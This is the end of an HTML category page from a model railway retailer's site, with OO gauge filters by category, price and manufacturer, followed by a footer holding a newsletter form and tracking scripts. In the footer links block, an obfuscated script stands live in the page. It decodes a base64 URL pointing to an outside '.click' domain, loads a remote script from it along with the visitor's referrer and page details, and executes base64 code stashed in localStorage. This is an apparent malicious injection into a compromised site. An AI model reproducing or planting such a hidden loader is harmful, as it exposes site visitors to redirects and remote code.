                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?cat=274"
                    rel="nofollow"
                >Figures<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Price</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?price=0-10"
                    rel="nofollow"
                ><span class="price">£0.00</span> - <span class="price">£9.99</span><span
                        class="count">
                            133<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?price=10-20"
                    rel="nofollow"
                ><span class="price">£10.00</span> - <span class="price">£19.99</span><span
                        class="count">
                            32<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?price=20-30"
                    rel="nofollow"
                ><span class="price">£20.00</span> - <span class="price">£29.99</span><span
                        class="count">
                            5<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?price=30-40"
                    rel="nofollow"
                ><span class="price">£30.00</span> - <span class="price">£39.99</span><span
                        class="count">
                            5<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?price=40-50"
                    rel="nofollow"
                ><span class="price">£40.00</span> - <span class="price">£49.99</span><span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?price=50-60"
                    rel="nofollow"
                ><span class="price">£50.00</span> - <span class="price">£59.99</span><span
                        class="count">
                            4<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?price=60-70"
                    rel="nofollow"
                ><span class="price">£60.00</span> - <span class="price">£69.99</span><span
                        class="count">
                            4<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?price=70-80"
                    rel="nofollow"
                ><span class="price">£70.00</span> - <span class="price">£79.99</span><span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?price=90-100"
                    rel="nofollow"
                ><span class="price">£90.00</span> and above<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    <div data-role="collapsible" class="filter-options-item">
                        <div data-role="title" class="filter-options-title">Manufacturer</div>
                        <div data-role="content" class="filter-options-content">
<ol class="items">
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?manufacturer=5431"
                    rel="nofollow"
                >Hornby<span
                        class="count">
                            46<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?manufacturer=5432"
                    rel="nofollow"
                >Other<span
                        class="count">
                            45<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?manufacturer=5433"
                    rel="nofollow"
                >Bachmann<span
                        class="count">
                            12<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?manufacturer=5434"
                    rel="nofollow"
                >Lima<span
                        class="count">
                            9<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?manufacturer=5435"
                    rel="nofollow"
                >Airfix<span
                        class="count">
                            7<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?manufacturer=5437"
                    rel="nofollow"
                >Tri-ang<span
                        class="count">
                            3<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?manufacturer=5438"
                    rel="nofollow"
                >Hornby Dublo<span
                        class="count">
                            6<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?manufacturer=5439"
                    rel="nofollow"
                >Wrenn<span
                        class="count">
                            3<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?manufacturer=5440"
                    rel="nofollow"
                >Trix<span
                        class="count">
                            16<span
                            class="filter-count-label">items</span></span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://www.barntrains.co.uk/oo-gauge.html?manufacturer=5444"
                    rel="nofollow"
                >Peco<span
                        class="count">
                            1<span
                            class="filter-count-label">                                item</span></span>
                    </a>
                    </li>
    </ol>
</div>
                    </div>
                                                                                    </div>
                    </div>
    </div>
</div></div></main><footer class="page-footer"><div class="footer content"><div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.barntrains.co.uk/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Sign Up for Our Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="Enter your email address"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary"
                        title="Subscribe"
                        type="submit"
                        aria-label="Subscribe"
                                            disabled="disabled"
                    >
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }
</script>
<div class="links"><div class="widget block block-static-block">
    <ul class="”footer">
<li class="”nav"><a href="https://www.barntrains.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
<li class="”nav"><a href="https://www.ebay.co.uk/sch/i.html?_nkw=&amp;_sacat=0&amp;_udlo=&amp;_udhi=&amp;_ftrt=901&amp;_ftrv=1&amp;_sabdlo=&amp;_sabdhi=&amp;_samilow=&amp;_samihi=&amp;_sadis=15&amp;_stpos=&amp;_fss=1&amp;_fsradio=%26LH_SpecificSeller%3D1&amp;_saslop=1&amp;_sasl=barndavid&amp;_sop=12&amp;_dmd=1&amp;_ipg=50&amp;_fosrp=1&amp;rt=nc&amp;LH_Auction=1">My eBay Auctions</a></li>
<li class="”nav"><a href="https://www.barntrains.co.uk/news/">Website News</a></li>
</ul><script id='gtag_3'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div>
</div><ul class="footer links"><li class="nav item"><a href="https://www.barntrains.co.uk/privacy-policy-cookie-restriction-mode/">Privacy and Cookie Policy</a></li><li class="nav item"><a href="https://www.barntrains.co.uk/search/term/popular/">Search Terms</a></li><li class="nav item"><a href="https://www.barntrains.co.uk/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://www.barntrains.co.uk/sales/guest/form/">Orders and Returns</a></li><li class="nav item"><a href="https://www.barntrains.co.uk/contact/">Contact Us</a></li></ul><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LeXKa8ZAAAAAO9pvWlGGROVLCSaBYAtfflrys14","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div><div class="widget block block-static-block">
    </div>
</footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.barntrains.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.barntrains.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.barntrains.co.uk\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.barntrains.co.uk\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2025 BarnTrains Ltd.</span>
</small>
</div>    </body>
</html>
